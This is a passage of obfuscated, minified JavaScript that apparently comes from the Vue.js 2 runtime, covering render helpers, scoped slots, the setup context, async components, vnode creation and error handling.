_0x286a6b=_0x459cd8,_0x38df5d,_0x21768b=this[_0x286a6b(0x2d7)][_0x46547e];_0x21768b?(_0x2a5fd1=_0x2a5fd1||{},_0xf75296&&(_0x2a5fd1=_0x28681e(_0x28681e({},_0xf75296),_0x2a5fd1)),_0x38df5d=_0x21768b(_0x2a5fd1)||(_0x547ddf(_0x2596d8)?_0x2596d8():_0x2596d8)):_0x38df5d=this[_0x286a6b(0x254)][_0x46547e]||(_0x547ddf(_0x2596d8)?_0x2596d8():_0x2596d8);var _0x4316a8=_0x2a5fd1&&_0x2a5fd1['slot'];return _0x4316a8?this['$createElement'](_0x286a6b(0x157),{'slot':_0x4316a8},_0x38df5d):_0x38df5d;}function _0x29d842(_0xffeaea){var _0x2f6d4e=_0x459cd8;return _0x113279(this[_0x2f6d4e(0x2e4)],_0x2f6d4e(0x187),_0xffeaea,!0x0)||_0x5c1049;}function _0x1635cd(_0x33870e,_0x54b03d){return _0x82c36a(_0x33870e)?-0x1===_0x33870e['indexOf'](_0x54b03d):_0x33870e!==_0x54b03d;}function _0x17d6ce(_0x510154,_0x1f6150,_0x18981d,_0x2c2e65,_0x304e37){var _0x5d8665=_0x860f1c['keyCodes'][_0x1f6150]||_0x18981d;return _0x304e37&&_0x2c2e65&&!_0x860f1c['keyCodes'][_0x1f6150]?_0x1635cd(_0x304e37,_0x2c2e65):_0x5d8665?_0x1635cd(_0x5d8665,_0x510154):_0x2c2e65?_0x42a51f(_0x2c2e65)!==_0x1f6150:void 0x0===_0x510154;}function _0xedd84a(_0x172f81,_0x83ccab,_0x4453ae,_0x29211a,_0x589035){if(_0x4453ae){if(_0x10dbf4(_0x4453ae)){_0x82c36a(_0x4453ae)&&(_0x4453ae=_0x2225f7(_0x4453ae));var _0x3f944b=void 0x0,_0x1e601c=function(_0x4c0965){var _0x4a569f=a1_0x4557;if(_0x4a569f(0x1b1)===_0x4c0965||'style'===_0x4c0965||_0x53ff9a(_0x4c0965))_0x3f944b=_0x172f81;else{var _0x505b0c=_0x172f81['attrs']&&_0x172f81['attrs'][_0x4a569f(0x1c1)];_0x3f944b=_0x29211a||_0x860f1c[_0x4a569f(0x1cf)](_0x83ccab,_0x505b0c,_0x4c0965)?_0x172f81['domProps']||(_0x172f81[_0x4a569f(0x2bb)]={}):_0x172f81['attrs']||(_0x172f81[_0x4a569f(0x20a)]={});}var _0x2ce411=_0x536085(_0x4c0965),_0x8a11f3=_0x42a51f(_0x4c0965);if(!(_0x2ce411 in _0x3f944b)&&!(_0x8a11f3 in _0x3f944b)&&(_0x3f944b[_0x4c0965]=_0x4453ae[_0x4c0965],_0x589035)){var _0x1fe8a7=_0x172f81['on']||(_0x172f81['on']={});_0x1fe8a7['update:'[_0x4a569f(0x328)](_0x4c0965)]=function(_0x4672f4){_0x4453ae[_0x4c0965]=_0x4672f4;};}};for(var _0x56464d in _0x4453ae)_0x1e601c(_0x56464d);}else;}return _0x172f81;}function _0x36643e(_0x15a4d3,_0x5b7020){var _0xcf4718=_0x459cd8,_0x42744c=this['_staticTrees']||(this[_0xcf4718(0x211)]=[]),_0x2d70a1=_0x42744c[_0x15a4d3];return _0x2d70a1&&!_0x5b7020||(_0x2d70a1=_0x42744c[_0x15a4d3]=this['$options'][_0xcf4718(0x1bb)][_0x15a4d3][_0xcf4718(0x2ef)](this['_renderProxy'],this['_c'],this),_0xea2cfb(_0x2d70a1,'__static__'['concat'](_0x15a4d3),!0x1)),_0x2d70a1;}function _0x1f96f0(_0x166dec,_0x1b3dda,_0xe4b116){var _0x3c0d96=_0x459cd8;return _0xea2cfb(_0x166dec,_0x3c0d96(0x1e8)['concat'](_0x1b3dda)[_0x3c0d96(0x328)](_0xe4b116?'_'[_0x3c0d96(0x328)](_0xe4b116):''),!0x0),_0x166dec;}function _0xea2cfb(_0x245c7e,_0x3c942b,_0x1b6eee){var _0x5acbce=_0x459cd8;if(_0x82c36a(_0x245c7e)){for(var _0x30477a=0x0;_0x30477a<_0x245c7e[_0x5acbce(0x25f)];_0x30477a++)_0x245c7e[_0x30477a]&&'string'!==typeof _0x245c7e[_0x30477a]&&_0x23f560(_0x245c7e[_0x30477a],''['concat'](_0x3c942b,'_')['concat'](_0x30477a),_0x1b6eee);}else _0x23f560(_0x245c7e,_0x3c942b,_0x1b6eee);}function _0x23f560(_0x23d6a7,_0x151d0c,_0x15e08b){var _0x2e6469=_0x459cd8;_0x23d6a7[_0x2e6469(0x22a)]=!0x0,_0x23d6a7[_0x2e6469(0x1dd)]=_0x151d0c,_0x23d6a7['isOnce']=_0x15e08b;}function _0x44b088(_0x4ab16e,_0x1e403f){var _0x1b5c69=_0x459cd8;if(_0x1e403f){if(_0x3f2867(_0x1e403f)){var _0x4d1d22=_0x4ab16e['on']=_0x4ab16e['on']?_0x28681e({},_0x4ab16e['on']):{};for(var _0x5ef5d9 in _0x1e403f){var _0x2dd70f=_0x4d1d22[_0x5ef5d9],_0x5b2a3b=_0x1e403f[_0x5ef5d9];_0x4d1d22[_0x5ef5d9]=_0x2dd70f?[][_0x1b5c69(0x328)](_0x2dd70f,_0x5b2a3b):_0x5b2a3b;}}else;}return _0x4ab16e;}function _0x4786f1(_0x4bdb95,_0x3c0361,_0xf834d0,_0x1d3c6b){_0x3c0361=_0x3c0361||{'$stable':!_0xf834d0};for(var _0x1c8e18=0x0;_0x1c8e18<_0x4bdb95['length'];_0x1c8e18++){var _0x4781f6=_0x4bdb95[_0x1c8e18];_0x82c36a(_0x4781f6)?_0x4786f1(_0x4781f6,_0x3c0361,_0xf834d0):_0x4781f6&&(_0x4781f6['proxy']&&(_0x4781f6['fn']['proxy']=!0x0),_0x3c0361[_0x4781f6['key']]=_0x4781f6['fn']);}return _0x1d3c6b&&(_0x3c0361['$key']=_0x1d3c6b),_0x3c0361;}function _0x321f2b(_0x47d297,_0x413b04){for(var _0x278f08=0x0;_0x278f08<_0x413b04['length'];_0x278f08+=0x2){var _0x809dd=_0x413b04[_0x278f08];'string'===typeof _0x809dd&&_0x809dd&&(_0x47d297[_0x413b04[_0x278f08]]=_0x413b04[_0x278f08+0x1]);}return _0x47d297;}function _0x131e07(_0x5af6e1,_0x46f61a){return'string'===typeof _0x5af6e1?_0x46f61a+_0x5af6e1:_0x5af6e1;}function _0x278664(_0x3be04e){_0x3be04e['_o']=_0x1f96f0,_0x3be04e['_n']=_0x42f1a2,_0x3be04e['_s']=_0x46397c,_0x3be04e['_l']=_0x251ca7,_0x3be04e['_t']=_0x2ba03e,_0x3be04e['_q']=_0x18823d,_0x3be04e['_i']=_0x13c2c7,_0x3be04e['_m']=_0x36643e,_0x3be04e['_f']=_0x29d842,_0x3be04e['_k']=_0x17d6ce,_0x3be04e['_b']=_0xedd84a,_0x3be04e['_v']=_0x529b28,_0x3be04e['_e']=_0x17bcc2,_0x3be04e['_u']=_0x4786f1,_0x3be04e['_g']=_0x44b088,_0x3be04e['_d']=_0x321f2b,_0x3be04e['_p']=_0x131e07;}function _0x2e4f70(_0x418160,_0x2ab9f9){var _0x4eecba=_0x459cd8;if(!_0x418160||!_0x418160[_0x4eecba(0x25f)])return{};for(var _0x28e993={},_0x4361fd=0x0,_0x23cbfb=_0x418160['length'];_0x4361fd<_0x23cbfb;_0x4361fd++){var _0x2f0b3a=_0x418160[_0x4361fd],_0xc6f7e7=_0x2f0b3a[_0x4eecba(0x269)];if(_0xc6f7e7&&_0xc6f7e7[_0x4eecba(0x20a)]&&_0xc6f7e7[_0x4eecba(0x20a)]['slot']&&delete _0xc6f7e7[_0x4eecba(0x20a)][_0x4eecba(0x2ec)],_0x2f0b3a[_0x4eecba(0x1a8)]!==_0x2ab9f9&&_0x2f0b3a[_0x4eecba(0x327)]!==_0x2ab9f9||!_0xc6f7e7||null==_0xc6f7e7[_0x4eecba(0x2ec)])(_0x28e993['default']||(_0x28e993[_0x4eecba(0x2cd)]=[]))['push'](_0x2f0b3a);else{var _0x3cb154=_0xc6f7e7['slot'],_0x47cf75=_0x28e993[_0x3cb154]||(_0x28e993[_0x3cb154]=[]);'template'===_0x2f0b3a[_0x4eecba(0x298)]?_0x47cf75['push'][_0x4eecba(0x1c4)](_0x47cf75,_0x2f0b3a[_0x4eecba(0x170)]||[]):_0x47cf75['push'](_0x2f0b3a);}}for(var _0xdabcb4 in _0x28e993)_0x28e993[_0xdabcb4]['every'](_0x3e35a9)&&delete _0x28e993[_0xdabcb4];return _0x28e993;}function _0x3e35a9(_0x32963b){var _0x142ccc=_0x459cd8;return _0x32963b['isComment']&&!_0x32963b['asyncFactory']||'\x20'===_0x32963b[_0x142ccc(0x1ac)];}function _0x3f9e5c(_0x314295){var _0x17b5ae=_0x459cd8;return _0x314295['isComment']&&_0x314295[_0x17b5ae(0x15f)];}function _0x4da82f(_0x5d3b78,_0xa33a9a,_0x2f2439,_0x2fe90b){var _0x1ae468=_0x459cd8,_0x57f580,_0x4f80f4=Object['keys'](_0x2f2439)['length']>0x0,_0x5558a1=_0xa33a9a?!!_0xa33a9a[_0x1ae468(0x2bc)]:!_0x4f80f4,_0x4104ff=_0xa33a9a&&_0xa33a9a['$key'];if(_0xa33a9a){if(_0xa33a9a[_0x1ae468(0x1a9)])return _0xa33a9a[_0x1ae468(0x1a9)];if(_0x5558a1&&_0x2fe90b&&_0x2fe90b!==_0xc723e3&&_0x4104ff===_0x2fe90b['$key']&&!_0x4f80f4&&!_0x2fe90b[_0x1ae468(0x313)])return _0x2fe90b;for(var _0x4a0f1c in(_0x57f580={},_0xa33a9a))_0xa33a9a[_0x4a0f1c]&&'$'!==_0x4a0f1c[0x0]&&(_0x57f580[_0x4a0f1c]=_0x5d3e72(_0x5d3b78,_0x2f2439,_0x4a0f1c,_0xa33a9a[_0x4a0f1c]));}else _0x57f580={};for(var _0x449664 in _0x2f2439)_0x449664 in _0x57f580||(_0x57f580[_0x449664]=_0x149928(_0x2f2439,_0x449664));return _0xa33a9a&&Object['isExtensible'](_0xa33a9a)&&(_0xa33a9a[_0x1ae468(0x1a9)]=_0x57f580),_0x5d7e99(_0x57f580,'$stable',_0x5558a1),_0x5d7e99(_0x57f580,'$key',_0x4104ff),_0x5d7e99(_0x57f580,_0x1ae468(0x313),_0x4f80f4),_0x57f580;}function _0x5d3e72(_0x18bc3b,_0x49cfb2,_0x3b8f53,_0x51aae4){var _0x13e640=function(){var _0x29db25=a1_0x4557,_0x39f639=_0xe95cc7;_0x16ce63(_0x18bc3b);var _0xb86cee=arguments['length']?_0x51aae4['apply'](null,arguments):_0x51aae4({});_0xb86cee=_0xb86cee&&'object'===typeof _0xb86cee&&!_0x82c36a(_0xb86cee)?[_0xb86cee]:_0x53af76(_0xb86cee);var _0x4aa370=_0xb86cee&&_0xb86cee[0x0];return _0x16ce63(_0x39f639),_0xb86cee&&(!_0x4aa370||0x1===_0xb86cee[_0x29db25(0x25f)]&&_0x4aa370[_0x29db25(0x292)]&&!_0x3f9e5c(_0x4aa370))?void 0x0:_0xb86cee;};return _0x51aae4['proxy']&&Object['defineProperty'](_0x49cfb2,_0x3b8f53,{'get':_0x13e640,'enumerable':!0x0,'configurable':!0x0}),_0x13e640;}function _0x149928(_0x21e8f9,_0x17d183){return function(){return _0x21e8f9[_0x17d183];};}function _0xee4371(_0xba5fa2){var _0x2e5853=_0x459cd8,_0x32270e=_0xba5fa2['$options'],_0x4a5740=_0x32270e['setup'];if(_0x4a5740){var _0x45eee8=_0xba5fa2[_0x2e5853(0x161)]=_0x4ba0de(_0xba5fa2);_0x16ce63(_0xba5fa2),_0x1bcb22();var _0x11602e=_0x2376c1(_0x4a5740,null,[_0xba5fa2[_0x2e5853(0x1fb)]||_0x503689({}),_0x45eee8],_0xba5fa2,_0x2e5853(0x189));if(_0x476727(),_0x16ce63(),_0x547ddf(_0x11602e))_0x32270e[_0x2e5853(0x20e)]=_0x11602e;else{if(_0x10dbf4(_0x11602e)){if(_0xba5fa2['_setupState']=_0x11602e,_0x11602e[_0x2e5853(0x2c2)]){var _0x5039a7=_0xba5fa2[_0x2e5853(0x26d)]={};for(var _0x4542ca in _0x11602e)_0x2e5853(0x2c2)!==_0x4542ca&&_0x4e3632(_0x5039a7,_0x11602e,_0x4542ca);}else{for(var _0x4542ca in _0x11602e)_0x205104(_0x4542ca)||_0x4e3632(_0xba5fa2,_0x11602e,_0x4542ca);}}else 0x0;}}}function _0x4ba0de(_0x349b2a){var _0x5777a4=_0x459cd8;return{get 'attrs'(){var _0x49dd1c=a1_0x4557;if(!_0x349b2a[_0x49dd1c(0x2ab)]){var _0x50ef8f=_0x349b2a['_attrsProxy']={};_0x5d7e99(_0x50ef8f,'_v_attr_proxy',!0x0),_0x59b90f(_0x50ef8f,_0x349b2a[_0x49dd1c(0x15c)],_0xc723e3,_0x349b2a,'$attrs');}return _0x349b2a['_attrsProxy'];},get 'listeners'(){if(!_0x349b2a['_listenersProxy']){var _0xc4757e=_0x349b2a['_listenersProxy']={};_0x59b90f(_0xc4757e,_0x349b2a['$listeners'],_0xc723e3,_0x349b2a,'$listeners');}return _0x349b2a['_listenersProxy'];},get 'slots'(){return _0x5db062(_0x349b2a);},'emit':_0x30cd7e(_0x349b2a[_0x5777a4(0x326)],_0x349b2a),'expose':function(_0x401b43){var _0x1a8bda=_0x5777a4;_0x401b43&&Object[_0x1a8bda(0x307)](_0x401b43)[_0x1a8bda(0x1c2)](function(_0x27d319){return _0x4e3632(_0x349b2a,_0x401b43,_0x27d319);});}};}function _0x59b90f(_0x23c416,_0x491535,_0x570e1f,_0x41bb9c,_0x2d534d){var _0xd493bb=!0x1;for(var _0x5ca822 in _0x491535)_0x5ca822 in _0x23c416?_0x491535[_0x5ca822]!==_0x570e1f[_0x5ca822]&&(_0xd493bb=!0x0):(_0xd493bb=!0x0,_0x3d08ee(_0x23c416,_0x5ca822,_0x41bb9c,_0x2d534d));for(var _0x5ca822 in _0x23c416)_0x5ca822 in _0x491535||(_0xd493bb=!0x0,delete _0x23c416[_0x5ca822]);return _0xd493bb;}function _0x3d08ee(_0x2fec20,_0x533664,_0xa2a05e,_0x1d2885){var _0x19dc8c=_0x459cd8;Object[_0x19dc8c(0x18e)](_0x2fec20,_0x533664,{'enumerable':!0x0,'configurable':!0x0,'get':function(){return _0xa2a05e[_0x1d2885][_0x533664];}});}function _0x5db062(_0x2efd0a){return _0x2efd0a['_slotsProxy']||_0x9ccb79(_0x2efd0a['_slotsProxy']={},_0x2efd0a['$scopedSlots']),_0x2efd0a['_slotsProxy'];}function _0x9ccb79(_0x569766,_0x585fbe){for(var _0x3fd840 in _0x585fbe)_0x569766[_0x3fd840]=_0x585fbe[_0x3fd840];for(var _0x3fd840 in _0x569766)_0x3fd840 in _0x585fbe||delete _0x569766[_0x3fd840];}function _0x276188(){return _0x315aff()['slots'];}function _0x2ebc55(){return _0x315aff()['attrs'];}function _0x19dcca(){return _0x315aff()['listeners'];}function _0x315aff(){var _0x1e1fa5=_0x459cd8,_0x34da22=_0xe95cc7;return _0x34da22[_0x1e1fa5(0x161)]||(_0x34da22['_setupContext']=_0x4ba0de(_0x34da22));}function _0x47efc0(_0x33c593,_0x3bf9ad){var _0x21ad93=_0x459cd8,_0x5f49e2=_0x82c36a(_0x33c593)?_0x33c593[_0x21ad93(0x217)](function(_0x4d1132,_0x3abbec){return _0x4d1132[_0x3abbec]={},_0x4d1132;},{}):_0x33c593;for(var _0x1bd6c3 in _0x3bf9ad){var _0x5a5c89=_0x5f49e2[_0x1bd6c3];_0x5a5c89?_0x82c36a(_0x5a5c89)||_0x547ddf(_0x5a5c89)?_0x5f49e2[_0x1bd6c3]={'type':_0x5a5c89,'default':_0x3bf9ad[_0x1bd6c3]}:_0x5a5c89['default']=_0x3bf9ad[_0x1bd6c3]:null===_0x5a5c89&&(_0x5f49e2[_0x1bd6c3]={'default':_0x3bf9ad[_0x1bd6c3]});}return _0x5f49e2;}function _0x3a0d11(_0x3ba6a4){var _0x3d4b55=_0x459cd8;_0x3ba6a4['_vnode']=null,_0x3ba6a4[_0x3d4b55(0x211)]=null;var _0x5b6cdd=_0x3ba6a4[_0x3d4b55(0x2e4)],_0x2f8e2a=_0x3ba6a4[_0x3d4b55(0x263)]=_0x5b6cdd[_0x3d4b55(0x1ec)],_0x5360c7=_0x2f8e2a&&_0x2f8e2a[_0x3d4b55(0x1a8)];_0x3ba6a4['$slots']=_0x2e4f70(_0x5b6cdd[_0x3d4b55(0x2e5)],_0x5360c7),_0x3ba6a4[_0x3d4b55(0x2d7)]=_0x2f8e2a?_0x4da82f(_0x3ba6a4['$parent'],_0x2f8e2a[_0x3d4b55(0x269)]['scopedSlots'],_0x3ba6a4['$slots']):_0xc723e3,_0x3ba6a4['_c']=function(_0x1cf5cd,_0x29250a,_0xc420c2,_0x327515){return _0x58c603(_0x3ba6a4,_0x1cf5cd,_0x29250a,_0xc420c2,_0x327515,!0x1);},_0x3ba6a4['$createElement']=function(_0xe09aac,_0x303555,_0x51ad92,_0x5ea250){return _0x58c603(_0x3ba6a4,_0xe09aac,_0x303555,_0x51ad92,_0x5ea250,!0x0);};var _0x28a705=_0x2f8e2a&&_0x2f8e2a[_0x3d4b55(0x269)];_0x136312(_0x3ba6a4,'$attrs',_0x28a705&&_0x28a705['attrs']||_0xc723e3,null,!0x0),_0x136312(_0x3ba6a4,_0x3d4b55(0x2cb),_0x5b6cdd['_parentListeners']||_0xc723e3,null,!0x0);}var _0x1f712b=null;function _0x516b7c(_0x1ca395){var _0x5a57d2=_0x459cd8;_0x278664(_0x1ca395['prototype']),_0x1ca395[_0x5a57d2(0x311)]['$nextTick']=function(_0x16203e){return _0x3c2c1b(_0x16203e,this);},_0x1ca395[_0x5a57d2(0x311)]['_render']=function(){var _0x1a34a1=_0x5a57d2,_0x217817=this,_0x2ec5c3=_0x217817[_0x1a34a1(0x2e4)],_0x14bfcd=_0x2ec5c3['render'],_0x35ffea=_0x2ec5c3['_parentVnode'];_0x35ffea&&_0x217817['_isMounted']&&(_0x217817[_0x1a34a1(0x2d7)]=_0x4da82f(_0x217817[_0x1a34a1(0x270)],_0x35ffea[_0x1a34a1(0x269)][_0x1a34a1(0x2b9)],_0x217817[_0x1a34a1(0x254)],_0x217817['$scopedSlots']),_0x217817[_0x1a34a1(0x24f)]&&_0x9ccb79(_0x217817[_0x1a34a1(0x24f)],_0x217817['$scopedSlots'])),_0x217817[_0x1a34a1(0x263)]=_0x35ffea;var _0x11d197,_0x190d3b=_0xe95cc7,_0x3bc200=_0x1f712b;try{_0x16ce63(_0x217817),_0x1f712b=_0x217817,_0x11d197=_0x14bfcd['call'](_0x217817['_renderProxy'],_0x217817['$createElement']);}catch(_0x23f124){_0x10f88b(_0x23f124,_0x217817,_0x1a34a1(0x20e)),_0x11d197=_0x217817['_vnode'];}finally{_0x1f712b=_0x3bc200,_0x16ce63(_0x190d3b);}return _0x82c36a(_0x11d197)&&0x1===_0x11d197[_0x1a34a1(0x25f)]&&(_0x11d197=_0x11d197[0x0]),_0x11d197 instanceof _0x4c4548||(_0x11d197=_0x17bcc2()),_0x11d197[_0x1a34a1(0x275)]=_0x35ffea,_0x11d197;};}function _0x17515c(_0xb46255,_0x541e1a){var _0x5c1819=_0x459cd8;return(_0xb46255[_0x5c1819(0x253)]||_0x1014ef&&_0x5c1819(0x1c8)===_0xb46255[Symbol[_0x5c1819(0x25a)]])&&(_0xb46255=_0xb46255['default']),_0x10dbf4(_0xb46255)?_0x541e1a['extend'](_0xb46255):_0xb46255;}function _0x3fc231(_0x5a1f03,_0x445517,_0x64df9c,_0x5cbe2f,_0x1fafb3){var _0x143f1e=_0x17bcc2();return _0x143f1e['asyncFactory']=_0x5a1f03,_0x143f1e['asyncMeta']={'data':_0x445517,'context':_0x64df9c,'children':_0x5cbe2f,'tag':_0x1fafb3},_0x143f1e;}function _0x1ac59e(_0x64ac08,_0x407b60){var _0x288894=_0x459cd8;if(_0x710cdf(_0x64ac08['error'])&&_0x5b35e6(_0x64ac08[_0x288894(0x2e7)]))return _0x64ac08['errorComp'];if(_0x5b35e6(_0x64ac08['resolved']))return _0x64ac08[_0x288894(0x320)];var _0x2c8ead=_0x1f712b;if(_0x2c8ead&&_0x5b35e6(_0x64ac08['owners'])&&-0x1===_0x64ac08[_0x288894(0x2a0)][_0x288894(0x1d3)](_0x2c8ead)&&_0x64ac08[_0x288894(0x2a0)]['push'](_0x2c8ead),_0x710cdf(_0x64ac08[_0x288894(0x1c6)])&&_0x5b35e6(_0x64ac08[_0x288894(0x209)]))return _0x64ac08[_0x288894(0x209)];if(_0x2c8ead&&!_0x5b35e6(_0x64ac08['owners'])){var _0x3cb7f3=_0x64ac08['owners']=[_0x2c8ead],_0x4b4c05=!0x0,_0x33967a=null,_0x1e5b86=null;_0x2c8ead['$on']('hook:destroyed',function(){return _0x5a0780(_0x3cb7f3,_0x2c8ead);});var _0x2699a2=function(_0x539a80){var _0x293342=_0x288894;for(var _0x1a5609=0x0,_0x4e83ce=_0x3cb7f3[_0x293342(0x25f)];_0x1a5609<_0x4e83ce;_0x1a5609++)_0x3cb7f3[_0x1a5609]['$forceUpdate']();_0x539a80&&(_0x3cb7f3[_0x293342(0x25f)]=0x0,null!==_0x33967a&&(clearTimeout(_0x33967a),_0x33967a=null),null!==_0x1e5b86&&(clearTimeout(_0x1e5b86),_0x1e5b86=null));},_0x321b8f=_0x2dbe31(function(_0xbc6eac){var _0x39c86b=_0x288894;_0x64ac08[_0x39c86b(0x320)]=_0x17515c(_0xbc6eac,_0x407b60),_0x4b4c05?_0x3cb7f3['length']=0x0:_0x2699a2(!0x0);}),_0x2eb340=_0x2dbe31(function(_0x955ad9){var _0x5d764e=_0x288894;_0x5b35e6(_0x64ac08[_0x5d764e(0x2e7)])&&(_0x64ac08['error']=!0x0,_0x2699a2(!0x0));}),_0x1b02ab=_0x64ac08(_0x321b8f,_0x2eb340);return _0x10dbf4(_0x1b02ab)&&(_0x2b35b9(_0x1b02ab)?_0xe5a850(_0x64ac08['resolved'])&&_0x1b02ab['then'](_0x321b8f,_0x2eb340):_0x2b35b9(_0x1b02ab['component'])&&(_0x1b02ab['component']['then'](_0x321b8f,_0x2eb340),_0x5b35e6(_0x1b02ab['error'])&&(_0x64ac08['errorComp']=_0x17515c(_0x1b02ab['error'],_0x407b60)),_0x5b35e6(_0x1b02ab['loading'])&&(_0x64ac08['loadingComp']=_0x17515c(_0x1b02ab['loading'],_0x407b60),0x0===_0x1b02ab['delay']?_0x64ac08['loading']=!0x0:_0x33967a=setTimeout(function(){var _0x4cb9c9=_0x288894;_0x33967a=null,_0xe5a850(_0x64ac08['resolved'])&&_0xe5a850(_0x64ac08['error'])&&(_0x64ac08[_0x4cb9c9(0x1c6)]=!0x0,_0x2699a2(!0x1));},_0x1b02ab['delay']||0xc8)),_0x5b35e6(_0x1b02ab[_0x288894(0x1f9)])&&(_0x1e5b86=setTimeout(function(){_0x1e5b86=null,_0xe5a850(_0x64ac08['resolved'])&&_0x2eb340(null);},_0x1b02ab[_0x288894(0x1f9)])))),_0x4b4c05=!0x1,_0x64ac08[_0x288894(0x1c6)]?_0x64ac08['loadingComp']:_0x64ac08['resolved'];}}function _0x288766(_0x1c2181){var _0x29c9df=_0x459cd8;if(_0x82c36a(_0x1c2181))for(var _0x5a7ff8=0x0;_0x5a7ff8<_0x1c2181[_0x29c9df(0x25f)];_0x5a7ff8++){var _0x4f3311=_0x1c2181[_0x5a7ff8];if(_0x5b35e6(_0x4f3311)&&(_0x5b35e6(_0x4f3311['componentOptions'])||_0x3f9e5c(_0x4f3311)))return _0x4f3311;}}var _0x717d1=0x1,_0x54ed74=0x2;function _0x58c603(_0x3987de,_0x1301d9,_0x3ffc53,_0x341921,_0x3c5de6,_0x7ffad0){return(_0x82c36a(_0x3ffc53)||_0x4bbba7(_0x3ffc53))&&(_0x3c5de6=_0x341921,_0x341921=_0x3ffc53,_0x3ffc53=void 0x0),_0x710cdf(_0x7ffad0)&&(_0x3c5de6=_0x54ed74),_0x5aa912(_0x3987de,_0x1301d9,_0x3ffc53,_0x341921,_0x3c5de6);}function _0x5aa912(_0x522108,_0xd4cc9b,_0x1b0b4c,_0x1544a7,_0x1d9bf7){var _0x532f73=_0x459cd8;if(_0x5b35e6(_0x1b0b4c)&&_0x5b35e6(_0x1b0b4c[_0x532f73(0x236)]))return _0x17bcc2();if(_0x5b35e6(_0x1b0b4c)&&_0x5b35e6(_0x1b0b4c['is'])&&(_0xd4cc9b=_0x1b0b4c['is']),!_0xd4cc9b)return _0x17bcc2();var _0x209911,_0x4015f3;if(_0x82c36a(_0x1544a7)&&_0x547ddf(_0x1544a7[0x0])&&(_0x1b0b4c=_0x1b0b4c||{},_0x1b0b4c[_0x532f73(0x2b9)]={'default':_0x1544a7[0x0]},_0x1544a7[_0x532f73(0x25f)]=0x0),_0x1d9bf7===_0x54ed74?_0x1544a7=_0x53af76(_0x1544a7):_0x1d9bf7===_0x717d1&&(_0x1544a7=_0x11043a(_0x1544a7)),_0x532f73(0x2da)===typeof _0xd4cc9b){var _0x19b235=void 0x0;_0x4015f3=_0x522108['$vnode']&&_0x522108[_0x532f73(0x263)]['ns']||_0x860f1c['getTagNamespace'](_0xd4cc9b),_0x209911=_0x860f1c['isReservedTag'](_0xd4cc9b)?new _0x4c4548(_0x860f1c['parsePlatformTagName'](_0xd4cc9b),_0x1b0b4c,_0x1544a7,void 0x0,void 0x0,_0x522108):_0x1b0b4c&&_0x1b0b4c[_0x532f73(0x1e2)]||!_0x5b35e6(_0x19b235=_0x113279(_0x522108[_0x532f73(0x2e4)],'components',_0xd4cc9b))?new _0x4c4548(_0xd4cc9b,_0x1b0b4c,_0x1544a7,void 0x0,void 0x0,_0x522108):_0x2ec058(_0x19b235,_0x1b0b4c,_0x522108,_0x1544a7,_0xd4cc9b);}else _0x209911=_0x2ec058(_0xd4cc9b,_0x1b0b4c,_0x522108,_0x1544a7);return _0x82c36a(_0x209911)?_0x209911:_0x5b35e6(_0x209911)?(_0x5b35e6(_0x4015f3)&&_0x3e5ab1(_0x209911,_0x4015f3),_0x5b35e6(_0x1b0b4c)&&_0x45812b(_0x1b0b4c),_0x209911):_0x17bcc2();}function _0x3e5ab1(_0x1a8e48,_0x1a1bbd,_0x26030c){var _0x56592f=_0x459cd8;if(_0x1a8e48['ns']=_0x1a1bbd,'foreignObject'===_0x1a8e48['tag']&&(_0x1a1bbd=void 0x0,_0x26030c=!0x0),_0x5b35e6(_0x1a8e48[_0x56592f(0x170)]))for(var _0x512c06=0x0,_0x52ffd6=_0x1a8e48['children'][_0x56592f(0x25f)];_0x512c06<_0x52ffd6;_0x512c06++){var _0x4645ee=_0x1a8e48['children'][_0x512c06];_0x5b35e6(_0x4645ee['tag'])&&(_0xe5a850(_0x4645ee['ns'])||_0x710cdf(_0x26030c)&&_0x56592f(0x1db)!==_0x4645ee['tag'])&&_0x3e5ab1(_0x4645ee,_0x1a1bbd,_0x26030c);}}function _0x45812b(_0x3deb01){var _0x51c8b1=_0x459cd8;_0x10dbf4(_0x3deb01[_0x51c8b1(0x252)])&&_0x27a193(_0x3deb01[_0x51c8b1(0x252)]),_0x10dbf4(_0x3deb01['class'])&&_0x27a193(_0x3deb01['class']);}function _0x363b18(_0x29aa57,_0x5b61c7,_0x5c6952){return _0x58c603(_0xe95cc7,_0x29aa57,_0x5b61c7,_0x5c6952,0x2,!0x0);}function _0x10f88b(_0x4c4f60,_0x567fff,_0x4db578){var _0x193907=_0x459cd8;_0x1bcb22();try{if(_0x567fff){var _0x5b9ebf=_0x567fff;while(_0x5b9ebf=_0x5b9ebf[_0x193907(0x270)]){var _0x1e35ff=_0x5b9ebf[_0x193907(0x2e4)]['errorCaptured'];if(_0x1e35ff){for(var _0x56b0b9=0x0;_0x56b0b9<_0x1e35ff[_0x193907(0x25f)];_0x56b0b9++)try{var _0x52e715=!0x1===_0x1e35ff[_0x56b0b9]['call'](_0x5b9ebf,_0x4c4f60,_0x567fff,_0x4db578);if(_0x52e715)return;}catch(_0x1d560c){_0x12d543(_0x1d560c,_0x5b9ebf,'errorCaptured\x20hook');}}}}_0x12d543(_0x4c4f60,_0x567fff,_0x4db578);}finally{_0x476727();}}function _0x2376c1(_0x503d18,_0x2d66d7,_0x201c3f,_0x11437c,_0x150318){var _0x1d52e1=_0x459cd8,_0xf14af5;try{_0xf14af5=_0x201c3f?_0x503d18[_0x1d52e1(0x1c4)](_0x2d66d7,_0x201c3f):_0x503d18['call'](_0x2d66d7),_0xf14af5&&!_0xf14af5[_0x1d52e1(0x30b)]&&_0x2b35b9(_0xf14af5)&&!_0xf14af5['_handled']&&(_0xf14af5[_0x1d52e1(0x21c)](function(_0x3ab987){return _0x10f88b(_0x3ab987,_0x11437c,_0x150318+'\x20(Promise/async)');}),_0xf14af5['_handled']=!0x0);}catch(_0x4c8f52){_0x10f88b(_0x4c8f52,_0x11437c,_0x150318);}return _0xf14af5;}function _0x12d543(_0x34691c,_0x12284c,_0x34def9){var _0x34d753=_0x459cd8;if(_0x860f1c[_0x34d753(0x21f)])try{return _0x860f1c['errorHandler'][_0x34d753(0x2ef)](null,_0x34691c,_0x12284c,_0x34def9);}catch(_0x45b7dc){_0x45b7dc!==_0x34691c&&_0x380c52(_0x45b7dc,null,'config.errorHandler');}_0x380c52(_0x34691c,_0x12284c,_0x34def9);}function _0x380c52(_0x16070a,_0x35204f,_0x2d8ca3){if(!_0x1cd3be||'undefined'===typeof console)throw _0x16070a;}var _0x170ebf,_0xb42196=!0x1,_0x5e9c32=[],_0x58c39d=!0x1;function _0xf4133a(){var _0x51a72c=_0x459cd8;_0x58c39d=!0x1;var 